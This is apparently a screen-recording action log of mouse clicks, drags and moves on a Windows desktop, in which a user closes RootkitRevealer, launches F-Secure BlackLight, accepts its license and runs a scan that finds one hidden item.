
{"action": "double_click", "coordinate": [717, 464]}

{"action": "left_click", "coordinate": [860, 512]}

{"action": "left_click_drag", "start_coordinate": [570, 174], "coordinate": [627, 207]}

{"action": "mouse_move", "coordinate": [687, 318]}

{"action": "mouse_move", "coordinate": [525, 293]}

{"action": "mouse_move", "coordinate": [903, 228]}

Close RootkitRevealer and the sysinternals folder, then launch F-Secure BlackLight
{"action": "left_click", "coordinate": [885, 208]}

{"action": "left_click", "coordinate": [854, 181]}

{"action": "double_click", "coordinate": [31, 122]}

{"action": "mouse_move", "coordinate": [503, 511]}

Accept the BlackLight license and run the scan, finding one hidden item
{"action": "left_click", "coordinate": [559, 501]}

{"action": "mouse_move", "coordinate": [762, 555]}
